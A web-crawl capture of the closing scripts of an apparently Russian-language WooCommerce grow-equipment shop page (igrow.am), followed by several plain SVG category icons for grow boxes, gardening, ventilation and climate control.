<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.3.1" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.3.1" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.8.6" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.3.1" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.3.1" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.3.1" id="wd-sticky-sidebar-btn-js"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://igrow.am/ru/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://igrow.am/ru/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Выбрать категорию',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"776978fff9b04b7b8945f0cdcfb93ffa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/09/grow.svg
body_size: 1826
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" height="512px" viewBox="0 0 512.00003 512.00003" width="512px"><g><path d="m486.398438 0h-460.796876c-14.140624 0-25.601562 11.460938-25.601562 25.601562v460.796876c.0195312 5.585937 1.882812 11.003906 5.300781 15.421874.136719.160157.246094.324219.390625.476563 4.808594 6.101563 12.140625 9.675781 19.910156 9.703125h460.796876c7.769531-.03125 15.101562-3.601562 19.910156-9.703125.144531-.152344.265625-.316406.402344-.484375 3.40625-4.417969 5.265624-9.832031 5.289062-15.414062v-460.796876c0-14.140624-11.460938-25.601562-25.601562-25.601562zm-51.199219 339.421875v-250.554687l59.734375-59.734376v436.410157zm-102.398438 10.445313h-153.601562v-17.066407h153.601562zm-32.921875 110.933593h-87.757812l-14.4375-93.867187h116.632812zm-43.878906-221.867187c-18.851562 0-34.132812-15.28125-34.132812-34.132813 0-18.851562 15.28125-34.132812 34.132812-34.132812s34.132812 15.28125 34.132812 34.132812c0 18.851563-15.28125 34.132813-34.132812 34.132813zm-64.9375-12.613282c-5.804688-3.617187-9.890625-9.4375-11.3125-16.128906-1.421875-6.6875-.0625-13.667968 3.769531-19.335937 4.863281 8.238281 12.460938 14.511719 21.46875 17.734375.527344 7.328125 2.636719 14.453125 6.175781 20.886718-6.847656 1.78125-14.128906.636719-20.101562-3.15625zm129.875-43.042968c5.804688 3.617187 9.890625 9.441406 11.3125 16.128906 1.421875 6.691406.0625 13.671875-3.769531 19.335938-4.863281-8.234376-12.460938-14.507813-21.46875-17.730469-.53125-7.328125-2.636719-14.453125-6.175781-20.890625 6.847656-1.777344 14.128906-.632813 20.101562 3.15625zm-26.230469 54.9375c4.835938-5.585938 8.402344-12.152344 10.453125-19.25 6.808594 4.019531 11.375 10.960937 12.375 18.800781s-1.675781 15.707031-7.253906 21.304687c-3.535156 3.5-8.023438 5.875-12.902344 6.828126 2.363282-9.253907 1.414063-19.039063-2.6875-27.664063zm-5.257812-72.089844c-5.59375-4.855469-12.175781-8.4375-19.292969-10.492188 3.539062-6.148437 9.527344-10.496093 16.46875-11.949218 6.679688-1.570313 13.714844-.339844 19.464844 3.402344 5.753906 3.738281 9.726562 9.667968 11 16.414062-9.25-2.179688-18.964844-1.257812-27.640625 2.625zm-27.476563-27.6875c-4.34375 4.34375-7.683594 9.585938-9.785156 15.359375-7.34375.53125-14.488281 2.648437-20.933594 6.203125-2.761718-10.222656 1.117188-21.089844 9.730469-27.253906 8.609375-6.164063 20.144531-6.332032 28.933594-.417969-2.882813 1.710937-5.550781 3.761719-7.945313 6.109375zm-44.707031 32.945312c-4.832031 5.585938-8.398437 12.15625-10.453125 19.25-6.804688-4.019531-11.371094-10.957031-12.375-18.796874-1-7.84375 1.679688-15.707032 7.257812-21.308594 3.527344-3.503906 8.019532-5.878906 12.902344-6.824219-2.367187 9.25-1.414062 19.039063 2.6875 27.664063zm-12.464844 76.082032c6.144531-.003906 12.214844-1.355469 17.78125-3.957032 5.589844 4.835938 12.160157 8.40625 19.261719 10.460938-3.539062 6.148438-9.527344 10.492188-16.46875 11.945312-6.667969 1.566407-13.6875.347657-19.433594-3.378906-5.75-3.722656-9.730468-9.632812-11.023437-16.355468 3.230469.816406 6.546875 1.25 9.882812 1.285156zm45.226563 23.699218c4.34375-4.34375 7.683594-9.589843 9.785156-15.359374 7.34375-.53125 14.488281-2.648438 20.933594-6.203126 2.761718 10.222657-1.117188 21.085938-9.730469 27.25-8.609375 6.164063-20.144531 6.332032-28.933594.421876 2.882813-1.710938 5.550781-3.761719 7.945313-6.109376zm82.773437 44.570313h-68.265625v-17.996094c9.433594-1.863281 17.941406-6.914062 24.097656-14.304687 1.234376.113281 2.480469.207031 3.71875.207031 11.914063-.027344 23.269532-5.046875 31.3125-13.835937 8.039063-8.789063 12.027344-20.546876 10.996094-32.414063 9.640625-8.085937 15.207032-20.019531 15.207032-32.597656 0-12.582031-5.566407-24.515625-15.207032-32.597657 1.097656-12.527343-3.402344-24.894531-12.292968-33.785156-8.890626-8.890625-21.261719-13.394531-33.785157-12.296875-8.085937-9.640625-20.023437-15.207031-32.601562-15.207031-12.582031 0-24.519531 5.566406-32.601563 15.207031-12.527344-1.101562-24.898437 3.402344-33.789062 12.292969-8.894532 8.890625-13.394532 21.261719-12.292969 33.789062-9.640625 8.082032-15.207031 20.015626-15.207031 32.597657 0 12.578125 5.566406 24.511719 15.207031 32.597656-1.027344 11.863281 2.964844 23.617187 11.003906 32.402344 8.042969 8.785156 19.394531 13.800781 31.304688 13.828125 1.246093 0 2.492187-.09375 3.738281-.203125 6.15625 7.402343 14.675781 12.457031 24.121094 14.320312v17.996094h-68.265625c-9.425781 0-17.066407 7.640625-17.066407 17.066406h-68.265624v-238.933593h324.265624v238.933593h-68.265624c0-9.425781-7.640626-17.066406-17.066407-17.066406zm-315.734375 149.808594v-436.410157l59.734375 59.734376v250.546874zm71.800782-388.742188-59.734376-59.734375h453.734376l-59.734376 59.734375zm-63.265626 418.132813c-1.121093-.003906-2.230468-.226563-3.261718-.65625l68.394531-144.410156h71.398437c0 9.425781 7.640626 17.066406 17.066407 17.066406h1.210937l14.441406 93.867187h-24.183593c-4.714844 0-8.535157 3.820313-8.535157 8.53125 0 4.714844 3.820313 8.535157 8.535157 8.535157h170.664062c4.714844 0 8.535157-3.820313 8.535157-8.535157 0-4.710937-3.820313-8.53125-8.535157-8.53125h-24.183593l14.441406-93.867187h1.210937c9.425781 0 17.066407-7.640625 17.066407-17.066406h71.40625l68.394531 144.410156c-1.035157.429687-2.144531.652344-3.269531.65625zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/09/garden.svg
body_size: 2293
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" height="512px" viewBox="0 0 60 60" width="512px"><g><g id="Page-1" fill="none" fill-rule="evenodd"><g id="043---Gardening" fill="rgb(0,0,0)" fill-rule="nonzero" transform="translate(0 -1)"><circle id="Oval" cx="48" cy="48" r="1" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></circle><path id="Shape" d="m53 4.163-3.824-2.781c-.7013671-.51018898-1.6516329-.51018898-2.353 0l-3.823 2.781c-4.3918735 3.20445259-6.9921341 8.3113643-7 13.748v7.089c0 1.6568542 1.3431458 3 3 3h6v3.184c-1.1943509.4222546-1.9947486 1.5492146-2 2.816v14c0 2.7614237 2.2385763 5 5 5s5-2.2385763 5-5v-14c-.0052514-1.2667854-.8056491-2.3937454-2-2.816v-3.184h6c1.6568542 0 3-1.3431458 3-3v-7.089c-.0078659-5.4366357-2.6081265-10.54354741-7-13.748zm-4 26.837h-2v-9c0-.5522847.4477153-1 1-1s1 .4477153 1 1zm2 17c0 1.6568542-1.3431458 3-3 3s-3-1.3431458-3-3v-14c0-.5522847.4477153-1 1-1h4c.5522847 0 1 .4477153 1 1zm7-23c0 .5522847-.4477153 1-1 1h-6v-4c0-1.6568542-1.3431458-3-3-3s-3 1.3431458-3 3v4h-6c-.5522847 0-1-.4477153-1-1v-7.089c.0077747-4.7973038 2.3025993-9.30337665 6.178-12.131l3.822-2.78 3.823 2.78c3.8747699 2.82805247 6.1691353 7.3339529 6.177 12.131z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path id="Shape" d="m48 6c-.5522847 0-1 .44771525-1 1v9c0 .5522847.4477153 1 1 1s1-.4477153 1-1v-9c0-.55228475-.4477153-1-1-1z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path id="Shape" d="m2 61h32c1.1045695 0 2-.8954305 2-2v-1.762c.0274681-2.0653964-1.1655452-3.9527333-3.043-4.814-.9102526-.4113323-1.9264274-.5274266-2.906-.332-.9353198-1.3082356-2.4428098-2.0867271-4.051-2.092-1.0302758-.0010163-2.0344851.3238029-2.869.928-.88943-1.5099322-2.4022197-2.5481212-4.131-2.835v-8.005c.0043476-1.3385229.5445634-2.6195548 1.5-3.557.012.009.022.019.033.029 1.203094.9377484 2.6876569 1.441647 4.213 1.43 1.9285265.001375 3.7787115-.7629414 5.144-2.125 3.937-3.968 4.356-7.687 4.014-10.109-.0976396-.7200502-.572342-1.3331599-1.245-1.608-.6616057-.2770683-1.4209233-.1786241-1.99.258-.941.712-2.674 1.424-5.593.762-1.8301404-.4390779-3.756125.120545-5.066 1.472-2.3074923 2.2172115-2.6733702 5.7778589-.865 8.418-1.3664386 1.3171613-2.1404009 3.1320939-2.145 5.03v.12c-.285396-.2995777-.5973367-.5726932-.932-.816l-.984-.7c1.5514015-2.6116647 1.0953316-5.9484384-1.1-8.048-1.3107036-1.3493044-3.2360645-1.9069558-5.065-1.467-2.918.662-4.653-.05-5.593-.762-.56903839-.4359135-1.32785074-.5339601-1.989-.257-.66866253.2755448-1.13998817.8863249-1.237 1.603-.347 2.422.072 6.139 4.01 10.111 1.36449057 1.3630066 3.21436798 2.1284236 5.143 2.128 1.5255.0115973 3.0101505-.4926834 4.213-1.431.124-.1.238-.209.355-.316l1.081.773c1.3119828.9377263 2.092734 2.4493619 2.098 4.062v3.005c-1.7260389.2894226-3.2415801 1.3135256-4.154 2.807-.8333437-.5859327-1.8272858-.9002503-2.846-.9-1.61358721.0089031-3.12633409.7862611-4.073 2.093-.97257568-.1951057-1.98188408-.0793064-2.885.331-1.8768874.8617657-3.06938707 2.7489101-3.042 4.814v1.762c0 1.1045695.8954305 2 2 2zm19.4-32.925c.8242641-.8824945 2.0628983-1.2474971 3.234-.953 3.669.828 5.963-.15 7.288-1.084.279 1.974-.094 5.036-3.451 8.42-1.665879 1.6860038-4.2694067 2.0124779-6.3.79l3.409-2.435c.306064-.2014575.4774387-.5541728.4466595-.9192932-.0307792-.3651205-.2587829-.6841686-.5942533-.8315454-.3354703-.1473769-.7246787-.0994787-1.0144062.1248386l-3.678 2.627c-.4363351-.6637886-.689863-1.4309261-.735-2.224-.0603884-1.3174693.447613-2.5974871 1.395-3.515zm-15.871 10.387c-3.359-3.386-3.729-6.448-3.407-8.457 1.279.97 3.573 1.947 7.242 1.119 1.1701012-.2937631 2.4074709.0703268 3.232.951.9512285.9163924 1.4626376 2.1974651 1.404 3.517-.0336616.6763413-.2185285 1.3365314-.541 1.932l-1.873-1.337c-.2897275-.2243173-.6789359-.2722155-1.0144062-.1248386-.3354704.1473768-.5634741.4664249-.5942533.8315454-.03077925.3651204.1405955.7178357.4466595.9192932l1.727 1.234c-2.0505517 1.4610743-4.85935568 1.2129392-6.622-.585zm-3.529 18.776c-.02727364-1.2728767.69778411-2.4423752 1.85-2.984.36105903-.1650353.7530182-.2516072 1.15-.254.18067179.0002833.36087595.0183707.538.054.77761516.1548541 1.57415962-.1576694 2.039-.8.94076587-1.335144 2.784766-1.6567928 4.122-.719.46791.3297286 1.0517379.4503332 1.612.333.5362504-.1124696 1.0000372-.4462363 1.277-.919.7116787-1.2088076 2.0097519-1.9509097 3.4125-1.9509097s2.7008213.7421021 3.4125 1.9509097c.2771663.4731993.7413044.8073206 1.278.92.5602616.1177033 1.1442371-.0029318 1.612-.333 1.3376799-.9382684 3.1824948-.6161081 4.123.72.4640264.6422035 1.2599645.9547958 2.037.8.5695901-.115231 1.1611086-.0451459 1.688.2 1.1511528.5416228 1.8756548 1.7100733 1.849 2.982v1.762h-32z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path id="Shape" d="m18 53c-1.0981289.021248-2.1275892.5385518-2.8 1.407-.3201571.4404788-.2290286 1.0561516.205 1.385.4401736.3283564 1.0620453.2448479 1.4-.188.2944233-.361976.7289421-.5815989 1.195-.604.4549391.0031349.8847211.2092249 1.172.562.310384.4572918.9327082.576384 1.39.266.4572917-.310384.576384-.9327082.266-1.39-.6623444-.8994338-1.7110162-1.4326693-2.828-1.438z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path id="Shape" d="m11 55h-2c-.55228475 0-1 .4477153-1 1s.44771525 1 1 1h2c.5522847 0 1-.4477153 1-1s-.4477153-1-1-1z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path id="Shape" d="m27 55h-2c-.5522847 0-1 .4477153-1 1s.4477153 1 1 1h2c.5522847 0 1-.4477153 1-1s-.4477153-1-1-1z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path></g></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/09/acsses.svg
body_size: 624
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 386.56 386.56" style="enable-background:new 0 0 386.56 386.56;" xml:space="preserve" width="512px" height="512px"><g><g> <g> <path d="M385.024,168.448L314.88,98.304c-2.048-2.048-5.12-2.048-7.168,0l-12.288,12.288c-1.024,1.024-1.536,2.048-1.536,3.584 c0,1.536,0.512,2.56,1.536,3.584l1.024,1.024c-7.168,7.168-11.264,17.408-11.264,27.648c0,3.072,0.512,5.632,1.024,8.704h-57.856 v-44.032c0-3.072-2.048-5.12-5.12-5.12H209.92c-2.048-51.2-44.032-92.672-95.744-92.672s-94.208,41.472-95.744,92.672H5.12 c-3.072,0-5.12,2.048-5.12,5.12v245.76c0,9.216,7.168,16.384,16.384,16.384h195.584c9.216,0,16.384-7.168,16.384-16.384v-63.488 l96.768-96.768c3.584,1.024,7.68,1.536,11.776,1.536c10.24,0,19.968-3.584,27.648-11.264l1.024,1.024 c1.024,1.024,2.56,1.536,3.584,1.536c1.536,0,2.56-0.512,3.584-1.536l12.288-12.288c1.024-1.024,1.536-2.048,1.536-3.584 S386.048,169.472,385.024,168.448z M114.176,23.552c46.08,0,83.968,36.864,85.504,82.432H28.672 C30.72,60.416,68.096,23.552,114.176,23.552z M218.112,225.28v131.072c0,4.096-2.56,6.656-5.632,6.656H16.384 c-3.584,0-6.144-2.56-6.144-6.144V176.128c1.024-0.512,2.56-1.536,3.584-2.048c14.336-8.704,27.648-16.896,52.736-16.896 c25.088,0,38.4,8.192,52.736,16.384c14.848,8.704,29.696,17.92,57.856,17.92c18.432,0,31.232-4.096,40.96-8.704V225.28z M218.112,116.224v55.296c-9.728,5.12-22.016,10.24-40.96,10.24c-25.088,0-38.4-8.192-52.736-16.896 c-14.848-8.704-29.696-17.92-57.856-17.92c-27.136,0-41.984,8.704-56.32,16.896v-48.128h207.872V116.224z M228.352,213.504 v-48.128h48.128L228.352,213.504z M228.352,279.04v-51.2l61.44-61.44c1.536,3.072,3.584,5.632,6.144,8.192l12.8,12.8 c2.048,2.048,4.096,3.584,6.144,5.12L228.352,279.04z M316.416,179.712l-12.8-12.8c-5.632-5.632-8.704-12.8-8.704-20.48 s3.072-14.848,8.704-20.48l53.76,53.76C346.112,190.976,327.68,190.976,316.416,179.712z M369.152,177.152l-62.976-62.976 l5.12-5.12l62.976,62.976L369.152,177.152z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path> </g> </g></g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/09/propeg.svg
body_size: 486
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512px" viewBox="0 0 128 128" width="512px" data-name="Layer 1"><g><path d="m74.654 28.252a9.7 9.7 0 0 0 12.542-1c3.41-3.41 4.15-14.057 4.264-16.156a1.75 1.75 0 0 0 -1.842-1.842c-2.1.114-12.746.853-16.156 4.264a9.728 9.728 0 0 0 -1.239 12.218l-5.77 5.557a13.2 13.2 0 0 0 -2.879 4.853 18.755 18.755 0 0 0 -3.156-4.351l-.434-.486a12.26 12.26 0 0 0 -.658-16.6c-4.446-4.446-19.268-5.369-20.942-5.46a1.75 1.75 0 0 0 -1.842 1.842c.09 1.675 1.014 16.5 5.46 20.941a12.267 12.267 0 0 0 15.364 1.591l.492.551a15.418 15.418 0 0 1 4.35 9.906h-18.208a1.75 1.75 0 0 0 -1.75 1.75v8.5a1.75 1.75 0 0 0 1.75 1.753h3.375v46.042a16.625 16.625 0 0 0 33.25 0v-46.042h3.375a1.75 1.75 0 0 0 1.75-1.75v-8.5a1.75 1.75 0 0 0 -1.75-1.749h-18.225c.126-4.744 1.21-8.32 3.146-10.312zm-.538-7.868a6.173 6.173 0 0 1 1.819-4.393c1.648-1.648 7.507-2.685 11.88-3.094-.428 4.544-1.52 10.3-3.095 11.879a6.2 6.2 0 0 1 -7.47.974l5-4.817a1.75 1.75 0 1 0 -2.428-2.521l-5.01 4.828a6.182 6.182 0 0 1 -.696-2.857zm-29.64 9.178c-2.359-2.359-3.8-10.766-4.3-16.674 5.909.5 14.315 1.941 16.675 4.3a8.759 8.759 0 0 1 .773 11.475l-6.592-7.39a1.75 1.75 0 1 0 -2.612 2.327l6.572 7.366a8.76 8.76 0 0 1 -10.516-1.404zm17.774 26.521v19.727c-3.628.434-7.443-.749-11.375-3.509v-16.218zm1.75 59.167a13.14 13.14 0 0 1 -13.125-13.125v-25.645a18.788 18.788 0 0 0 11.375 2.871v19.218a1.75 1.75 0 1 0 3.5 0v-19.8a19.577 19.577 0 0 1 11.375 1.589v21.77a13.14 13.14 0 0 1 -13.125 13.122zm13.125-38.688a23.394 23.394 0 0 0 -11.375-1.331v-19.148h11.375zm5.125-23.979h-36.5v-5h36.5z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/08/ventilation-1.svg
body_size: 808
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 128 128" width="512"><g><g><path d="m91.062 107.625h-11.829l-3.9-28.03c21.537-6.258 33.923-28.79 27.665-50.327s-28.79-33.923-50.327-27.665-33.923 28.79-27.665 50.327c3.879 13.349 14.316 23.786 27.665 27.665l-3.9 28.03h-11.834c-7.038.008-12.742 5.712-12.75 12.75v5.872c0 .966.784 1.75 1.75 1.75h76.125c.966.001 1.749-.782 1.75-1.748 0-.001 0-.001 0-.002v-5.872c-.008-7.038-5.712-12.742-12.75-12.75zm-64.171-67.019c.001-20.495 16.615-37.109 37.11-37.108s37.109 16.615 37.108 37.11c-.001 20.494-16.615 37.108-37.109 37.108-20.485-.024-37.086-16.625-37.109-37.11zm29.2 39.83c5.225 1.04 10.603 1.04 15.828 0l3.781 27.189h-23.4zm44.221 44.064h-72.625v-4.122c.006-5.106 4.144-9.244 9.25-9.25h54.125c5.106.006 9.244 4.144 9.25 9.25z"></path><path d="m96.609 40.606c-.001-18.009-14.601-32.609-32.61-32.608s-32.609 14.601-32.608 32.61 14.6 32.608 32.609 32.608c18.001-.021 32.589-14.609 32.609-32.61zm-61.718 0c.001-16.076 13.034-29.109 29.11-29.108s29.109 13.034 29.108 29.11-13.033 29.108-29.109 29.108c-16.069-.018-29.091-13.041-29.109-29.11z"></path></g><path d="m78.417 32.105c-1.298 0-2.588.214-3.817.633l-3.25 1.108c-.266-.291-.549-.565-.847-.823v-16.9c.001-.966-.782-1.749-1.748-1.75-.001 0-.001 0-.002 0h-1.434c-6.528 0-11.82 5.292-11.82 11.82 0 1.299.214 2.588.633 3.817l1.107 3.25c-.291.266-.566.549-.824.847h-16.9c-.966 0-1.75.784-1.75 1.75v1.43c0 6.529 5.293 11.821 11.822 11.82 1.297 0 2.585-.214 3.813-.632l3.25-1.108c.266.291.549.565.847.823v16.9c-.001.966.782 1.749 1.748 1.75h.002 1.431c6.526-.007 11.815-5.296 11.822-11.822.001-1.298-.213-2.587-.633-3.815l-1.107-3.249c.291-.266.566-.55.824-.848h16.9c.966.001 1.749-.782 1.75-1.748 0-.001 0-.001 0-.002v-1.43c.001-6.527-5.29-11.82-11.817-11.821zm-26.144 13.056c-4.35 1.483-9.078-.841-10.561-5.191-.26-.763-.408-1.559-.439-2.364h13.188c-.019.062-.463 1.219-.463 2.999 0 2.402.684 3.625.723 3.722zm12.362-26.842c.763-.26 1.56-.408 2.365-.439v13.188c-.12-.038-1.098-.464-3-.464-1.746 0-3.6.675-3.722.723l-.834-2.447c-1.483-4.35.841-9.078 5.191-10.561zm-1.271 44.581c-.763.26-1.56.408-2.365.439l.001-.012v-13.182c.117.037 1.193.465 2.999.465 1.899 0 3.598-.668 3.722-.718l.834 2.447c1.483 4.35-.841 9.078-5.191 10.561zm.636-15.79c-3.591 0-6.503-2.911-6.503-6.502s2.911-6.503 6.503-6.503c3.591 0 6.503 2.911 6.503 6.503-.001 3.591-2.912 6.502-6.503 6.502zm9.539-3.504c.022-.072.463-.966.463-3.001 0-2.392-.684-3.624-.723-3.72h-.001l2.448-.834c4.348-1.484 9.076.838 10.56 5.186.261.764.409 1.562.44 2.369z"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/08/propagation.svg
body_size: 410
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 128 128" width="512" data-name="Layer 1"><path d="m74.654 28.252a9.7 9.7 0 0 0 12.542-1c3.41-3.41 4.15-14.057 4.264-16.156a1.75 1.75 0 0 0 -1.842-1.842c-2.1.114-12.746.853-16.156 4.264a9.728 9.728 0 0 0 -1.239 12.218l-5.77 5.557a13.2 13.2 0 0 0 -2.879 4.853 18.755 18.755 0 0 0 -3.156-4.351l-.434-.486a12.26 12.26 0 0 0 -.658-16.6c-4.446-4.446-19.268-5.369-20.942-5.46a1.75 1.75 0 0 0 -1.842 1.842c.09 1.675 1.014 16.5 5.46 20.941a12.267 12.267 0 0 0 15.364 1.591l.492.551a15.418 15.418 0 0 1 4.35 9.906h-18.208a1.75 1.75 0 0 0 -1.75 1.75v8.5a1.75 1.75 0 0 0 1.75 1.753h3.375v46.042a16.625 16.625 0 0 0 33.25 0v-46.042h3.375a1.75 1.75 0 0 0 1.75-1.75v-8.5a1.75 1.75 0 0 0 -1.75-1.749h-18.225c.126-4.744 1.21-8.32 3.146-10.312zm-.538-7.868a6.173 6.173 0 0 1 1.819-4.393c1.648-1.648 7.507-2.685 11.88-3.094-.428 4.544-1.52 10.3-3.095 11.879a6.2 6.2 0 0 1 -7.47.974l5-4.817a1.75 1.75 0 1 0 -2.428-2.521l-5.01 4.828a6.182 6.182 0 0 1 -.696-2.857zm-29.64 9.178c-2.359-2.359-3.8-10.766-4.3-16.674 5.909.5 14.315 1.941 16.675 4.3a8.759 8.759 0 0 1 .773 11.475l-6.592-7.39a1.75 1.75 0 1 0 -2.612 2.327l6.572 7.366a8.76 8.76 0 0 1 -10.516-1.404zm17.774 26.521v19.727c-3.628.434-7.443-.749-11.375-3.509v-16.218zm1.75 59.167a13.14 13.14 0 0 1 -13.125-13.125v-25.645a18.788 18.788 0 0 0 11.375 2.871v19.218a1.75 1.75 0 1 0 3.5 0v-19.8a19.577 19.577 0 0 1 11.375 1.589v21.77a13.14 13.14 0 0 1 -13.125 13.122zm13.125-38.688a23.394 23.394 0 0 0 -11.375-1.331v-19.148h11.375zm5.125-23.979h-36.5v-5h36.5z"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/09/clima.svg
body_size: 280
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 508 508" style="enable-background:new 0 0 508 508;" xml:space="preserve" width="512px" height="512px"><g><g> <g> <path d="M262.2,353V196.6h-16.4V353c-27.7,4-49.2,27.9-49.2,56.7c0,31.6,25.7,57.4,57.4,57.4c31.6,0,57.4-25.7,57.4-57.4 C311.4,380.8,289.9,357,262.2,353z M254,450.6c-22.6,0-41-18.4-41-41c0-22.6,18.4-41,41-41c22.6,0,41,18.4,41,41 C295,432.3,276.6,450.6,254,450.6z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path> </g> </g><g> <g> <path d="M295,320.4V41c0-22.6-18.4-41-41-41c-22.6,0-41,18.4-41,41v279.4c-35,16-57.4,50.5-57.4,89.3c0,54.2,44.1,98.3,98.3,98.3 s98.3-44.1,98.3-98.3C352.3,370.8,330,336.4,295,320.4z M254,491.6c-45.2,0-81.9-36.8-81.9-81.9c0-61,57.4-78.3,57.4-78.3V41 c0-13.6,11-24.6,24.6-24.6c13.6,0,24.6,11,24.6,24.6v290.4c0,0,57.4,17.3,57.4,78.3C335.9,454.9,299.2,491.6,254,491.6z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path> </g> </g><g> <g> <rect x="311.4" y="24.6" width="41" height="16.4" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></rect> </g> </g><g> <g> <rect x="311.4" y="57.4" width="24.6" height="16.4" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></rect> </g> </g><g> <g> <rect x="311.4" y="90.1" width="41" height="16.4" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></rect> </g> </g><g> <g> <rect x="311.4" y="122.9" width="24.6" height="16.4" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></rect> </g> </g><g> <g> <rect x="311.4" y="155.7" width="41" height="16.4" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></rect> </g> </g><g> <g> <rect x="311.4" y="188.5" width="24.6" height="16.4" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></rect> </g> </g><g> <g> <rect x="311.4" y="221.2" width="41" height="16.4" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></rect> </g> </g><g> <g> <rect x="311.4" y="254" width="24.6" height="16.4" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></rect> </g> </g><g> <g> <rect x="311.4" y="286.8" width="41" height="16.4" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></rect> </g> </g></g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/08/light-box-1.svg
body_size: 1716
content:
